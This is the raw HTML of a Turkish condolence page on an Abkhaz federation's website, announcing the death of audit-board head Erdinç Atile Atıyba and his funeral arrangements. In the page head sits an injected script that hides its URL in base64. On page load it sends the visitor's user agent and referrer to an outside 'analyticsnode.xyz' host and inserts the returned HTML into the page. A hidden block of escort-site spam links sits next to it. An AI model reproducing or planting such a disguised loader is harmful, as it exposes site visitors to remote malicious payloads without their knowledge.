

--- FILE ---
content_type: text/html
request_url: https://abhazfederasyonu.org/erdinc-atile-atiyba-vefat-etmistir/857/
body_size: 11853
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title>Erdinç Atile Atıyba vefat etmiştir. - TAZİYE - Nagzara Akuzayıt Apsınra</title>
<base href="https://abhazfederasyonu.org"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property="og:title" content="Erdinç Atile Atıyba vefat etmiştir."/>
<meta property='og:description' content='Abhaz-Fed Denetleme Kurulu Başkanı Erdinç Atile Atıyba vefat etmiştir.'/>
<meta property='og:url' content='http://abhazfederasyonu.org/erdinc-atile-atiyba-vefat-etmistir/857/'/>
<meta property='og:site_name' content='https://abhazfederasyonu.org'/>
<meta property='og:image' content='https://abhazfederasyonu.org/images/haberler/erdinc-atile-atiyba-vefat-etmistir.jpg'/>
<meta name="description" content="Abhaz-Fed Denetleme Kurulu Başkanı Erdinç Atile Atıyba vefat etmiştir." />
<meta name="keywords" content="" />
<link rel="canonical" href="http://abhazfederasyonu.org/erdinc-atile-atiyba-vefat-etmistir/857/" />
<link rel="shortcut icon" href="https://abhazfederasyonu.org/images/genel/Abhaz-FedZAktifZlogoZ32x32_1.png" />
<meta name="author" content="https://abhazfederasyonu.org" />
<meta name="copyright" content="https://abhazfederasyonu.org" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://abhazfederasyonu.org/images/haberler/erdinc-atile-atiyba-vefat-etmistir.jpg" />
<link href="https://abhazfederasyonu.org/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://abhazfederasyonu.org/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://abhazfederasyonu.org/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.3" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0014");
	namaz_vakitleri("istanbul");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; bottom: 10px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;text-decoration: none;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>

















<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 















<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="http://farnost.net/" title="beylikdüzü escort bayan" rel="dofollow">beylikdüzü escort bayan</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://www.escort-luzern.de/">beylikdüzü escort</a>
</div>
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>



    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->
	<div id="header-ust">
	<div class="ic">
		<div class="sol" id="bugun">Bugun...</div>
		<script type="text/javascript">tarihsaat();</script>
		<ul class="menu">
								<li><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>
	        <li><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>
							<li><a href="./rss/" title="RSS" target="_blank">RSS</a></li>			<li><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>			<li><a href="s/kunye-5.html" title="Künye" target="_blank">Künye</a></li>			<li><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>					</ul>
				






	</div>
</div>
	 <div id="header" style="background:url(https://abhazfederasyonu.org/tema/300x60.png) repeat;">
  <div class="ic" >
    <div class="logo">
      <a href="https://abhazfederasyonu.org" title="ANASAYFA">
        <img src="https://abhazfederasyonu.org/images/genel/logo-abhaz.png" alt="Abhaz Dernekleri Federasyonu"/>
      </a>
    </div>
      </div>
</div>
<div class="temizle"></div>
<div id="h-menu-ust">
	<div class="ic">
		<ul>
			<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hakkimizda/" title="HAKKIMIZDA"><span>HAKKIMIZDA</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="tuzuk/" title="Tüzük"><span>Tüzük</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yonetim-kurulu/" title="Yönetim Kurulu"><span>Yönetim Kurulu</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="amac/" title="Amaç"><span>Amaç</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yonetim-kurullari-gecmis/" title="Yönetim Kurulları (Geçmiş)"><span>Yönetim Kurulları (Geçmiş)</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="faliyet-raporu/" title="Faliyet Raporu"><span>Faliyet Raporu</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="onur-ve-danisma-kurullari-gecmis/" title="Onur ve Danışma Kurulları(Geçmiş)"><span>Onur ve Danışma Kurulları(Geçmiş)</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="tarihce/" title="Tarihçe"><span>Tarihçe</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="abhazyadan/" title="ABHAZYA'DAN"><span>ABHAZYA'DAN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="duyurular/" title="DUYURULAR"><span>DUYURULAR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="taziye/" title="TAZİYE"><span>TAZİYE</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kitap/" title="KİTAP"><span>KİTAP</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-sanat/" title="KÜLTÜR/SANAT"><span>KÜLTÜR/SANAT</span></a></li>								</ul>
	</div>
	<div class="h-menu-ust2" id="tum_cat">
		<div class="ic2">
			<ul>
							</ul>
			<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat').css({'display': 'block'});
					$acik=0
					}	else{
					$('#tum_cat').css({'display': 'none'});
					$acik=1
					}
			});
			</script>
		</div>
	</div>
</div>
<div id="h-menu-alt">
	<div class="ic">
		<ul>
			<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>Anketler</span></a></li>		</ul>
	</div>
</div>
  <div id="sondakika">
    <div class="sondakbar">
	<div class="latestNews">
		<div class="baslik">
			<span class="blink">SON DAKİKA</span>
		</div>
		<div class="sondakhaber">
			<ul>
						</ul>
		</div>
	</div>
</div>
</div>

	<div id="tumeva-ana-bolge">
		<div id="icerik">
			<div id="icerik-orta">
				<div class="haber-detay">

					<div class="manset-alti-banner-1"><br /></div>

					<ul class="buradasiniz">
						<li class="anasayfa"><a href="https://abhazfederasyonu.org/"><i class="fa fa-home">&nbsp;</i> Ana Sayfa</a><i class="fa fa-chevron-right ok"></i></li>
						<li><a href="./taziye/">TAZİYE</a><i class="fa fa-chevron-right ok"></i></li>
						<li><a href="./erdinc-atile-atiyba-vefat-etmistir/857/">Erdinç Atile Atıyba vefat etmiştir.</a></li>
					</ul>

					<h1 class="hbr-baslik">Erdinç Atile Atıyba vefat etmiştir.</h1>

					<div class="hbr-yazi">
						<div class="hbr-metin">
							Abhaz-Fed Denetleme Kurulu Başkanı Erdinç Atile Atıyba vefat etmiştir.						</div>
						<table width="300" border="0" style="position:relative;top:5px;">
								<tr>
									<td style="width:70px;"> <a href="#"
								onclick="
									window.open(
										'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
										'facebook-share-dialog',
										'width=626,height=436');
									return false;">
								<img alt="facebook-paylas" src="tema/facebook.gif"/>
								</a>
								 </td>
									<td style="width:80px;"><div class="fb-like" data-href="http://abhazfederasyonu.org/erdinc-atile-atiyba-vefat-etmistir/857//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>
								</td>
									<td style="width:70px;">

									<a href="" class="twitter-share-button" data-via="" data-lang="tr" data-dnt="true">Tweet</a>
								<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
								</td>
									<td>
								<div class="g-plus" data-action="share" data-annotation="bubble"></div>
								<script type="text/javascript">
								window.___gcfg = {lang: 'tr'};

								(function() {
									var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
									po.src = 'https://apis.google.com/js/platform.js';
									var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
								})();
								</script></td>
								</tr>
						</table>
						<div class="" style="float:right;margin-top: -14px;">
							<span class="hbr-tarih">
								<b><i class="fa fa-calendar">&nbsp;</i>Tarih:</b> 30-11-2022 01:26:05								&nbsp;-&nbsp;<b><i class="fa fa-pencil-square-o">&nbsp;</i> Güncelleme:</b> 31-03-2023 14:58:05							</span>
						</div>
						<br>
						<div class="hbr-resim">
							 <a class="fancybox" rel="gallery1" href="https://abhazfederasyonu.org/images/haberler/erdinc-atile-atiyba-vefat-etmistir.jpg"><img src="https://abhazfederasyonu.org/images/haberler/erdinc-atile-atiyba-vefat-etmistir.jpg" width="658" height="330" border="0" alt="Erdinç Atile Atıyba vefat etmiştir."/></a>
						</div>

						<div class="SocialTools" style="margin-top: 5px;">
							<ul>
								<li class="facebook">
									<a onclick="window.open(
			      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
			      'facebook-share-dialog',
			      'width=626,height=436');
			    return false;" style="cursor: pointer">
										<i class="fa fa-facebook"></i> Paylaş
									</a>						</li>
								<li class="twitter">


						                        <a href="https://twitter.com/share?url=https%3A%2F%2Fabhazfederasyonu.org%2Ferdinc-atile-atiyba-vefat-etmistir%2F857%2F&text=Erdin%C3%A7+Atile+At%C4%B1yba+vefat+etmi%C5%9Ftir." target="_blank" title="" style="cursor: pointer">
										<i class="fa fa-twitter"></i> Tweetle
									</a>

								</li>
								<li class="google">
									<a href="https://plus.google.com/share?url=https%3A%2F%2Fabhazfederasyonu.org%2Ferdinc-atile-atiyba-vefat-etmistir%2F857%2F&text=Erdin%C3%A7+Atile+At%C4%B1yba+vefat+etmi%C5%9Ftir." target="_blank" style="cursor: pointer">
										<i class="fa fa-google-plus"></i> Paylaş
									</a>
								</li>
								<li class="linkedin">
									<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fabhazfederasyonu.org%2Ferdinc-atile-atiyba-vefat-etmistir%2F857%2F" style="cursor: pointer">
										<i class="fa fa-linkedin"></i> Paylaş
									</a>
								</li>					<!--<li class="print">
									<a href="javascript:;" onclick="window.print()">
										<i class="fa fa-print"></i>
									</a>
								</li>			-->		<li class="resizer">
									<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
									<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
								</li>
							</ul>
			</div>
			
			
							
								

						<div id="iceriks"><div class="hbr-solreklam"></div>
						<p style="text-align: justify;"><span font-size:="" segoe="" style="color: rgb(5, 5, 5); font-family: " ui="">Acı Kaybımız</span><br font-size:="" segoe="" style="color: rgb(5, 5, 5); font-family: " ui="" />
<br font-size:="" segoe="" style="color: rgb(5, 5, 5); font-family: " ui="" />
<span font-size:="" segoe="" style="color: rgb(5, 5, 5); font-family: " ui="">Kayalar Köyü'nden merhum Atıyba Rıza' nın oğlu, Nuran, Nuray, Muliye ve Abhaz-Fed Onur Kurulu Başkanı Ümit Atıyba'nın kardeşleri, Aşupha Melek'in eşi, </span><span font-size:="" segoe="" style="color: rgb(5, 5, 5); font-family: " ui="">Abhaz-Fed Denetleme Kurulu Başkanı Erdinç Atile Atıyba vefat etmiştir.</span><br font-size:="" segoe="" style="color: rgb(5, 5, 5); font-family: " ui="" />
<br font-size:="" segoe="" style="color: rgb(5, 5, 5); font-family: " ui="" />
<span font-size:="" segoe="" style="color: rgb(5, 5, 5); font-family: " ui="">Cenazesi bugün (30 Kasım 2022) ikindi namazına müteakip Kayalar Köyü Aile mezarlığında defnedilecektir.</span><br font-size:="" segoe="" style="color: rgb(5, 5, 5); font-family: " ui="" />
<br font-size:="" segoe="" style="color: rgb(5, 5, 5); font-family: " ui="" />
<span font-size:="" segoe="" style="color: rgb(5, 5, 5); font-family: " ui="">Merhuma Allah'tan rahmet, ailesi, Abhaz-Fed camiası ve sevenlerine sabır ve başsağlığı dileriz.</span></p>
</div>

						
						
						
						<div class="temizle"></div>
						<span class="hbr-okunma"><i class="fa fa-eye">&nbsp;</i> Bu haber <b>1178</b> defa okunmuştur.</span>						
						<div class="temizle"></div>
					</div>

					<div class="hbr-etiketler">
						<b>Etiketler</b>
																															</div>
					
					<div class="temizle"><br /></div>
										
					

										<script type="text/javascript">
						$(document).ready(function() {
							$('.fancybox').fancybox();
							$("#fancybox-manual-a").click(function() {
								$.fancybox.open({
									href : 'yorumyap/857/',
									type : 'iframe',
									padding : 100,
									height  : 600,
									widht:900
								});
							});
						});$('.fancybox').fancybox();
					</script>
										<div class="yorum-tablo">
						<div class="tbaslik mt15">
							<span style="height:35px;line-height:35px;"><i class="fa fa-comments-o">&nbsp;</i> YORUMLAR</span>
							<a class="tbtn fancybox fancybox.iframe" href="haberyorumyap/857/" >YORUM YAP | 0 Yorum</a>
						</div>
						<div class="tablo-ic">
							<a class="g-buton fancybox fancybox.iframe" href="haberyorumyap/857/" >Bu Haber'e ilk yorum yapan siz olun.</a>						</div>
						
												<div class="tbaslik face mt15">
							<span style="height:35px;line-height:35px;"><i class="fa fa-facebook-square">&nbsp;</i> FACEBOOK YORUM</span>
							<div class="tbtn"><fb:comments-count href="http://abhazfederasyonu.org/erdinc-atile-atiyba-vefat-etmistir/857/"></fb:comments-count> Yorum</div>
						</div>
						<div class="tablo-ic">
							<div id="fb-root"></div>
							<div class="fb-comments" data-href="http://abhazfederasyonu.org/erdinc-atile-atiyba-vefat-etmistir/857/" data-num-posts="10" data-width="655"></div>
						</div>
						  
						<script>(function(d, s, id) {
							var js, fjs = d.getElementsByTagName(s)[0];
							if (d.getElementById(id)) return;
							js = d.createElement(s); js.id = id;
							js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
							fjs.parentNode.insertBefore(js, fjs);
							}(document, 'script', 'facebook-jssdk'));
						</script>
					</div>
					<div class="temizle"></div>
					<div class="tbaslik mt15"><span style="height:35px;line-height:35px;"><i class="fa fa-newspaper-o">&nbsp;</i> DİĞER TAZİYE Haberleri </span></div>
					<div class="buyuk-cerceve">
												<div class="dikey-haberler">
							<a class="resim" href="/aci-kaybimiz/879/" title="Acı Kaybımız!">
								<img src="/images/haberler/t_aci-kaybimiz.jpg" width="186" class="img-rounded" height="96" alt="Acı Kaybımız!"/>								<span></span>
							</a>
							<div class="baslik"><a href="/aci-kaybimiz/879/" title="Acı Kaybımız!">Acı Kaybımız!</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/tanipha-nebahat-vefat-etmistir/844/" title="Tanıpha Nebahat) Vefat Etmiştir">
								<img src="/images/haberler/t_tanipha-nebahat-vefat-etmistir.jpg" width="186" class="img-rounded" height="96" alt="Tanıpha Nebahat) Vefat Etmiştir"/>								<span></span>
							</a>
							<div class="baslik"><a href="/tanipha-nebahat-vefat-etmistir/844/" title="Tanıpha Nebahat) Vefat Etmiştir">Tanıpha Nebahat) Vefat Etmiştir</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/orkun-aytek-vefat-etmistir/855/" title="Orkun Aytek vefat etmiştir.">
								<img src="/images/haberler/t_orkun-aytek-vefat-etmistir.jpg" width="186" class="img-rounded" height="96" alt="Orkun Aytek vefat etmiştir."/>								<span></span>
							</a>
							<div class="baslik"><a href="/orkun-aytek-vefat-etmistir/855/" title="Orkun Aytek vefat etmiştir.">Orkun Aytek vefat etmiştir.</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/basri-sarikaya-vefat-etmistir/858/" title="Basri Sarıkaya vefat etmiştir.">
								<img src="/images/haberler/t_basri-sarikaya-vefat-etmistir.jpg" width="186" class="img-rounded" height="96" alt="Basri Sarıkaya vefat etmiştir."/>								<span></span>
							</a>
							<div class="baslik"><a href="/basri-sarikaya-vefat-etmistir/858/" title="Basri Sarıkaya vefat etmiştir.">Basri Sarıkaya vefat etmiştir.</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/erdinc-atile-atiyba-vefat-etmistir/857/" title="Erdinç Atile Atıyba vefat etmiştir.">
								<img src="/images/haberler/t_erdinc-atile-atiyba-vefat-etmistir.jpg" width="186" class="img-rounded" height="96" alt="Erdinç Atile Atıyba vefat etmiştir."/>								<span></span>
							</a>
							<div class="baslik"><a href="/erdinc-atile-atiyba-vefat-etmistir/857/" title="Erdinç Atile Atıyba vefat etmiştir.">Erdinç Atile Atıyba vefat etmiştir.</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/biriskilpha-nevim-kavlan-vefat-etmistir/856/" title="Bıriskilpha Nevim KAVLAN vefat etmiştir.">
								<img src="/images/haberler/t_biriskilpha-nevim-kavlan-vefat-etmistir.jpg" width="186" class="img-rounded" height="96" alt="Bıriskilpha Nevim KAVLAN vefat etmiştir."/>								<span></span>
							</a>
							<div class="baslik"><a href="/biriskilpha-nevim-kavlan-vefat-etmistir/856/" title="Bıriskilpha Nevim KAVLAN vefat etmiştir.">Bıriskilpha Nevim KAVLAN vefat etmiştir.</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/kilipha-neziha-hanim-vefat-etti/831/" title="Kilipha Neziha Hanım vefat etti.">
								<img src="/images/haberler/t_kilipha-neziha-hanim-vefat-etti.jpg" width="186" class="img-rounded" height="96" alt="Kilipha Neziha Hanım vefat etti."/>								<span></span>
							</a>
							<div class="baslik"><a href="/kilipha-neziha-hanim-vefat-etti/831/" title="Kilipha Neziha Hanım vefat etti.">Kilipha Neziha Hanım vefat etti.</a></div>
						</div>
											</div>
				</div>
			</div>
			<div class="sag-blok">
	    		<div id="TabbedPanels1" class="sagblocktab TabbedPanels">
	<ul class="tablo-baslik TabbedPanelsTabGroup">
		<li class="TabbedPanelsTab krm">BUGÜN ÇOK OKUNANLAR <div class="ok"></div></li>
		<li class="TabbedPanelsTab trn">BU HAFTA ÇOK OKUNANLAR <div class="ok"></div></li>
		<li class="TabbedPanelsTab mv">BU AY ÇOK OKUNANLAR <div class="ok"></div></li>
	</ul>
	<div class="tablo-ic TabbedPanelsContentGroup">
		<div class="TabbedPanelsContent">
					</div>
		<div class="TabbedPanelsContent">
					</div>
		<div class="TabbedPanelsContent">
						<div class="tab-haber">
				<a href="/istanbul-abhaz-kultur-dernegi-ayhabilar-kurulu-toplantisina-katildik/945/" title="İstanbul Abhaz Kültür Derneği Ayhabılar Kurulu Toplantısına Katıldık.">
					<h3>İstanbul Abhaz Kültür Derneği Ayhabılar Kurulu Toplantısına ..</h3>
					<img src="/images/haberler/t_istanbul-abhaz-kultur-dernegi-ayhabilar-kurulu-toplantisina-katildik.jpg" width="100" class="img-rounded" height="60" alt="İstanbul Abhaz Kültür Derneği Ayhabılar Kurulu Toplantısına Katıldık."/>					<span class="aciklama">Toplantı kapsamında; Federasyon seçimleri sonrasında gerçekleştirilen Abhazya Cu..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/yonetim-kurulumuz-tbmm-yi-ziyaret-etti/944/" title="Yönetim Kurulumuz TBMM’yi Ziyaret Etti.">
					<h3>Yönetim Kurulumuz TBMM’yi Ziyaret Etti.</h3>
					<img src="/images/haberler/t_yonetim-kurulumuz-tbmm-yi-ziyaret-etti.jpg" width="100" class="img-rounded" height="60" alt="Yönetim Kurulumuz TBMM’yi Ziyaret Etti."/>					<span class="aciklama">Yönetim Kurulumuz, Atavatan Abhazya’da gerçekleştirdiği temasların ardından Anka..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/abhaz-dernekleri-federasyonu-aralik-ayi-yonetim-kurulu-toplantisi-gerceklestirildi/943/" title="Abhaz Dernekleri Federasyonu Aralık Ayı Yönetim Kurulu Toplantısı Gerçekleştirildi">
					<h3>Abhaz Dernekleri Federasyonu Aralık Ayı Yönetim Kurulu Topla..</h3>
					<img src="/images/haberler/t_abhaz-dernekleri-federasyonu-aralik-ayi-yonetim-kurulu-toplantisi-gerceklestirildi.jpg" width="100" class="img-rounded" height="60" alt="Abhaz Dernekleri Federasyonu Aralık Ayı Yönetim Kurulu Toplantısı Gerçekleştirildi"/>					<span class="aciklama">Toplantımız, iyi dilek ve temennilerle sona ermiş; Ocak ayı Yönetim Kurulu topla..</span>
				</a>
			</div>
						<div class="tab-haber">
				<a href="/abhazya-ya-her-koyden-bir-tekerlekli-sandalye-yardim-kampanyasi-tamamlandi/942/" title="ABHAZYA ‘ YA HER KÖYDEN BİR TEKERLEKLİ SANDALYE YARDIM KAMPANYASI TAMAMLANDI.">
					<h3>ABHAZYA ‘ YA HER KÖYDEN BİR TEKERLEKLİ SANDALYE YARDIM KAMPA..</h3>
					<img src="/images/haberler/t_abhazya-ya-her-koyden-bir-tekerlekli-sandalye-yardim-kampanyasi-tamamlandi.jpg" width="100" class="img-rounded" height="60" alt="ABHAZYA ‘ YA HER KÖYDEN BİR TEKERLEKLİ SANDALYE YARDIM KAMPANYASI TAMAMLANDI."/>					<span class="aciklama">Abhaz Dernekleri Federasyonu olarak sosyal sorumluluk bilinci ve anlayışı içinde..</span>
				</a>
			</div>
						<div class="tab-haber">
